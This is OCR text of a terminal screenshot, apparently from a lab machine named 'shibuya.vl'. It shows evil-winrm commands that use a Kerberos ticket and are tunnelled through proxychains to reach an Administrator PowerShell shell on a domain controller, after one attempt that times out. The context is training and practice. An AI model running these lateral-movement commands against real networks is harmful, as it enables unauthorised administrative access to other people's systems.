 Apps 1 2 3 4 tmux at -t 0 27% 100% connected tun0 100% zh 16:57 - Fri 18
Microsoft Windows [Version 10.0.20348.3453]
(c) Microsoft Corporation. All rights reserved.
shibuya\nigel.mills@AWSJPDC0522 C:\Users\nigel.mills>
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
Error: An error of type HTTPClient::ConnectTimeoutError happened, message is execution expired
Error: Exiting with code 1
malloc(): unaligned fastbin chunk detected
zsh: IOT instruction  sudo evil-winrm -r shibuya.vl -i AWSJPDC0522.shibuya.vl -u _admin
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$ proxychains4 evil-winrm -r shibuya.vl -i AWSJPDC0522.shibuya.vl -u _admin
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:9001  ...  10.129.255.100:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[0] 0:sudo  1:bash- 2:docker* "wansh@e37bd30f84bc: ~" 16:56 18-7月-25